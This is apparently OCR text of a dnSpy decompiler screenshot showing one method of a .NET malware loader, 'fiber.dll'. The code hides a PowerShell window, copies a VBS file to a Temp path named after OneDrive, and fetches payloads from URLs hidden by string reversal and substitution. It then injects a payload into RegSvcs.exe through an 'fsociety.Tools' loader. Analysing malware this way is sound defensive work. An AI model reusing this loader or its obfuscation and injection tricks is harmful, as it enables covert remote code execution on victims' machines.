 dnSpy v6.5.1 (32-bit, .NET, Adminisztrátor)
Fájl Szerkesztés Nézet Hibakeresés Ablak Súgó C# Start
Szerelvény Böngésző
fiber (1.0.0.0)
fiber.dll
PE
Típus hivatkozások
Hivatkozások
{ } -
{ } fiber
Home @02000002
Alap típus és interfészek
Származtatott típus
Home() : void @06000002
VAI(object) : void @06000
Optical @02000003
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
VAI(object) : void
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
3 public static void VAI(object url)
4 {
5 try
6 {
7 if (!File.Exists("C:\\Windows\\Temp\\OneDrive.vbs"))
8 {
9 new Process
10 {
11 StartInfo = new ProcessStartInfo
12 {
13 WindowStyle = ProcessWindowStyle.Hidden,
14 FileName = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
15 Arguments = " -WindowStyle Hidden Copy-Item -Path *.vbs -Destination C:\\Windows\\Temp\\OneDrive.vbs"
16 }
17 }.Start();
18 }
19 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
20 string text = Strings.StrReverse(new WebClient
21 {
22 Encoding = Encoding.UTF8
23 }.DownloadString(Strings.StrReverse("lmx.amehcs/smaet/001.001.861.291//:ptth"))).Replace("~{-", "A").Replace("b'", "")
24 .Replace("'", "");
25 WebClient webClient = new WebClient();
26 webClient.Encoding = Encoding.UTF8;
27 string text2 = Strings.StrReverse(Conversions.ToString(url)).Replace("q=_11(*{", "_").Replace("qi^35]]", "N")
28 .Replace("~`9Ml.", "S")
29 .Replace("sk7(1=.&", "}")
30 .Replace(")x]qq+-", "/")
31 .Replace("-20/:((", ":")
32 .Replace(".>X7^(", "2")
33 .Replace("]!`2qc", "1")
34 .Replace("QA<.-0", "t")
35 .Replace("?|*)z.", "h")
36 .Replace("@*-x&?", "x")
37 .Replace("0&68@>", "e")
38 .Replace("?>%}4", "d")
39 .Replace("}qZ(}!", "c")
40 .Replace("(/+(*", "b")
41 .ToString();
42 string text3 = webClient.DownloadString(text2);
43 text3 = Strings.StrReverse(text3);
44 string text4 = "C:\\Windows\\Microsoft.NET\\Framework";
45 text4 += "\\v4.0.30319";
46 Assembly.Load(Convert.FromBase64String(text)).GetType("fsociety.Tools").GetMethod("Ande")
47 .Invoke(null, new object[]
48 {
49 text4 + "\\RegSvcs.exe",
50 Convert.FromBase64String(text3)
51 });
52 Optical.startup();
53 }
54 catch (Exception)
55 {
56 }
57 }
58
91 %